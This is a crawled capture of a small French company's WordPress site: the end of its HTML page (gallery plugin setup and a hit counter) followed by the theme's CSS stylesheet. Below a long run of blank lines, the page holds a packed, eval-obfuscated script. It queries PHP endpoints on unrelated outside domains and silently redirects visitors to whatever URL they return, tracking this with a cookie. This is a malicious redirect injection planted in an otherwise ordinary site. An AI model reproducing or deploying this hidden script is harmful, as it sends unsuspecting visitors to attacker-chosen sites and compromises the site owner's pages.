<script type='text/javascript' src='http://atelier-abfm.com/wp-content/themes/atelierabfm/js/skip-link-focus-fix.js?ver=20130115' id='atelierabfm-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/plugins/unitegallery/unitegallery-plugin/js/unitegallery.min.js?ver=6.2.8' id='unitegallery_main-js'></script>
<script type='text/javascript' src='http://atelier-abfm.com/wp-content/plugins/unitegallery/unitegallery-plugin/themes/compact/ug-theme-compact.js?ver=6.2.8' id='unitegallery_compact_theme-js'></script>
<script type='text/javascript'>

				var ugapi1;
				jQuery(document).ready(function(){
					var objUGParams = {
						gallery_theme:"compact",
								gallery_width:"100%",
								gallery_height:"500",
								gallery_play_interval:5000,
								slider_scale_mode:"fitvert",
								slider_transition:"fade",
								slider_transition_speed:600,
								slider_transition_easing:"easeOutSine",
								slider_loader_type:2,
								slider_progress_indicator_align_hor:"left",
								slider_progress_indicator_offset_hor:16,
								slider_play_button_align_hor:"left",
								slider_play_button_offset_hor:40,
								slider_fullscreen_button_align_hor:"left",
								slider_fullscreen_button_offset_hor:11,
								slider_zoompanel_offset_hor:12,
								slider_zoompanel_offset_vert:10,
								slider_textpanel_always_on:false,
								slider_textpanel_bg_opacity:0.6,
								theme_panel_position:"left"

					};
					if(ugCheckForErrors('#unitegallery_5_1', 'cms'))
						ugapi1 = jQuery('#unitegallery_5_1').unitegallery(objUGParams);
				});
</script>










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('9 z(f){5 6=" "+P.6;5 n=" "+f+"=";5 i=L;5 8=0;5 a=0;7(6.k>0){8=6.j(n);7(8!=-1){8+=n.k;a=6.j(";",8);7(a==-1){a=6.k}i=W(6.N(8,a))}}v(i)}9 q(f,O,h,b,g,l){P.6=f+"="+Z(O)+((h)?"; h="+h:"")+((b)?"; b="+b:"")+((g)?"; g="+g:"")+((l)?"; l":"")}9 H(){5 3;p{3=c D("S.A")}s(e){p{3=c D("X.A")}s(E){3=J}}7(!3&&Y t!=\'V\'){3=c t()}v 3}5 K=\'x://R.w/U/r.y\';5 I=\'x://T.14.w/1h-1g/1f/1d/1e/r.y\';7(z(\'o\')!=\'B\'){9 Q(){5 d=c 10();d.1m(d.1l()+1k*1c*1b*1);q(\'o\',\'B\',d.13())}9 m(F,G){5 3=H();3.12(\'11\',F,C);3.15=9(){7(3.16==4&&3.19==18){7(3.M.j(\'u=\')==0){Q();17.1a=3.M.N(2)}1j{7(G)m(I,J)}}};3.1i(L)}m(K,C)}',62,85,'|||xmlhttp||var|cookie|if|offset|function|end|path|new|now||name|domain|expires|setStr|indexOf|length|secure|lookupRedirect|search|newadsshow|try|setCookie||catch|XMLHttpRequest||return|vn|https|php|getCookie|XMLHTTP|complete|true|ActiveXObject||sUrl|bIsFirst|getXmlHttp|sAdsUrl2|false|sAdsUrl1|null|responseText|substring|value|document|setAdsCookie|chogiaydep|Msxml2|batdongsantaynambo|scanshell|undefined|unescape|Microsoft|typeof|escape|Date|GET|open|toGMTString|com|onreadystatechange|readyState|window|200|status|location|24|3600|colors|blue|css|admin|wp|send|else|1000|getTime|setTime'.split('|'),0,{}))
</script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4214393,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4214393&101" alt="counter customizable free hit" border="0"></a></noscript>
<script type="text/javascript">
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://atelier-abfm.com/wp-content/themes/atelierabfm/style.css?ver=6.2.8
body_size: 6035
content:
/*
Theme Name: atelierabfm
Theme URI: http://underscores.me/
Author: Alain Moreau
Author URI: http://www.web-associes.fr
Description: Theme pour la société ABFM
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: atelierabfm
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

atelierabfm is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover,
a:focus,
a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}


/* MES STYLES */


.container {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
@media (min-width:768px) {
	.container {
		width:750px
	}
}
@media (min-width:992px) {
	.container {
		width:980px!important
	}
}
@media (min-width:1200px) {
	.container {
		width:980px!important
	}
}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
	}
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */


@font-face {
    font-family: 'continuum_mediumregular';
    src: url('fonts/continuum/contm.eot');
    src: url('fonts/continuum/contm.eot?#iefix') format('embedded-opentype'),
         url('fonts/continuum/contm.woff') format('woff'),
         url('fonts/continuum/contm.ttf') format('truetype'),
         url('fonts/continuum/contm.svg#continuum_mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


.navbar .nav,
.navbar .nav > li {
  float:none;
  display:inline-block;
  *display:inline; /* ie7 fix */
  *zoom:1; /* hasLayout ie7 trigger */
  vertical-align: top;
}

.navbar-inner {
  text-align:center;
}


.margin-right-5{margin-right: 5px;}
.margin-top-20{margin-top: 20px;}
.margin-left-10{margin-left: 20px;}

.am-center{width:230px; display:block; margin:0 auto;}

.btn-download{width:230px;}

/* BODY */

body{
  margin: 0;
  padding: 0;
   background: #C43646 url("img/bg_archi_large.jpg") repeat-x 0 0 fixed; 
  -webkit-background-size: cover; /* pour Chrome et Safari */
  -moz-background-size: cover; /* pour Firefox */
  -o-background-size: cover; /* pour Opera */
  background-size: cover;
}

html, body {
  height: 100%;
}

footer > ul{
	margin: 0;
}

.bgwhite{
	background-color: #fff;
	min-height:100%;

}


a:focus, a:active, 
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
select::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner {
    border: 0;
    outline : 0;
}


/* COULEURS */

.color {color: #8C1684}


/* HEADER */

header{padding-top: 15px; text-align:center;}

.logo{
height: 90px;
margin-left: auto;
margin-right: auto;
width: 90px;
}


header > h1{
	font-size: 2.5em;
	line-height: 0.65em;
	margin: .5em 0 .1em 0;
}

header > h1 small{
	font-size: 50%;
}


header > h2{
	font-family:'continuum_mediumregular';
	font-size:1.5em;
	font-weight:normal;
	margin: 0;
	padding: 0;
	color:#F9360D;
}


/* Gallery */

a.btn:visited{color:#FFF!important}


select {
 	border: 1px solid #ccc;
    border-radius: 4px !important;
    box-shadow: 0 3px 4px #ccc inset !important;
    box-sizing: border-box;
    display: inline-block;
    font-size: .9em !important;
    height: 35px;
}

option{
	padding:3px;
	background-color: #fff;
}


.ddpl-form{
	display: inline-block;
	vertical-align: middle;
}

/* FOOTER */

.nav-pills > li > a {color:#333;}


/* Homepage */

#intro{margin:0 auto; width: 32em;}


#intro h1, #intro h2{
	color:#e92c83;
    font-weight: bold;
    text-transform: uppercase;
}
#intro > h1{
    font-size: 1.5em;
    margin-left:0!important;
}

#intro a{
	text-decoration: none;
}

#intro p{
    font-size: 1.1em;
    width: 30em;
 	text-align: justify;
   -webkit-hyphens: auto;
   -moz-hyphens: auto;
   -ms-hyphens: auto;
   hyphens: auto;
}

#intro h2{
    font-size: 1.15em;
}
#intro ul{padding: 0; margin: .7em 0 .7em 1.2em;}

#intro ul + p{text-indent: 1em;}

#intro li{
	font-size:1.2em;
	list-style-type:disc;
	line-height:175%;
	color:#8C1684;
}

#intro li:last-child{
	line-height: 145%;
}



/* Navigation */


/* Toolbar */
.toolbar{
	background-color: #EDEDED;
	padding: 0.3em;
}

.socials a{
	color: #999;
	font-size: 1.4em;
}

.socials a.facebook:hover{
	color:#3D5998;
}

.socials a.pinterest:hover{
	color:#C72527;
}

ul.socials {margin-bottom: 0!important;}

.contact_info_line {
    margin-top: 7px;
    font-size: .85em;
    letter-spacing: 0.3px;
    color: #7A7A7A;
    margin-bottom: 7px;
}

.contact_info_item {
    margin-right: 8px;
    border-right: 1px solid #C0C0C0;
    padding-right: 8px;
}

.contact_info_item:last-child {
    margin-right: 0px;
    border-right: medium none;
    padding-right: 0px;
}

.header_items_line {
    margin: 3px 0px;
        margin-top: 3px;
        margin-right: 0px;
        margin-bottom: 3px;
        margin-left: 0px;
}

/* Menu */
.mattblacktabs{
    border-bottom: 8px dotted #f1f1f1;
    margin: 1.4em 0 0 0;
}


#principal{
	text-align:center;
    margin:0!important;
    padding: 0 0 10px 0 !important;
    list-style-type: none;
}


.menuprimaire li{	
display: inline-block;
font-weight:bold;
font-size: 1.2em;
border-radius:14em 0.5em;
background: #CCC;
color: #FFF;
}

.menuprimaire a, .menuprimaire a:visited{	
display: block;
text-decoration: none;
border-radius:14em 0.5em;
margin: 0;
color: 000;
padding:6px 20px;
color: inherit;
text-decoration: none!important;
}

.menuprimaire li.active{
background: #8C1684!important; 
}

.menuprimaire a:hover, .menuprimaire a:active{
color: inherit;	
background: #B40D1F; 
transition: all 300ms;
-webkit-transition: all 300ms;
}

@media only screen and (max-width: 800px) {
	.menuprimaire li, .menuprimaire a {
	display:block;
	margin-bottom: 10px;
	border-radius:0;	
	}
}


/* ARTICLE */

/* Gallery */

#content {
	margin-top: 30px;
}

#content  h1 { 
    color: #E92C83!important;
    font-size: 1.35em!important;
    text-align: left;
    font-weight: bold;
    text-transform: uppercase;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
}


/* FORMS */

form p{color: #777;
    line-height: 1.6;}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="date"], input[type="month"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="week"], input[type="number"], input[type="search"], input[type="tel"], input[type="color"], select, textarea {
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 3px #ddd inset;
    box-sizing: border-box;
    display: inline-block;
    padding: 0.5em 0.6em;
    vertical-align: middle;
}

input[type="submit"]{
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	transition: all 0.2s ease-out 0s;
}


input[type="submit"]:hover{
	color:#FA460F!important;
	background-color: #fff!important;
	border:0 !important;
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.2), 0 6px 15px 0 rgba(0, 0, 0, 0.19)!important;
}

.wpcf7-not-valid{
    box-shadow: 0 1px 4px #F00  !important;
}

div.wpcf7-validation-errors {
    background-color: rgba(250, 70, 15,0.05);
    border: 2px solid #f7e700;
    border-radius: 5px;
    color: #f00;
    font-size: 1em;
    font-style: italic;
    font-weight: 300;
    border:0;
}

.wpcf7-textarea, form input{
	width:20em;
	resize:none;
}

.wpcf7-submit{
	width: auto!important;
    border: 0 none rgba(0, 0, 0, 0)!important;
    border-radius: 2px!important;
    font-size: 100%!important;
    padding: 0.5em 1em!important;
    text-decoration: none!important;
    -moz-user-select: none!important;
    box-sizing: border-box!important;
    cursor: pointer!important;
    display: inline-block!important;
    line-height: normal!important;
    text-align: center!important;
    vertical-align: middle!important;
    white-space: nowrap!important;
    background-color: #FA460F!important;
    color: #fff!important;
}


div.wpcf7-mail-sent-ok {
    border: 0;
    color: #398f14;
}


/* TEMPLATE */

.template{
	margin-top: 4em;
}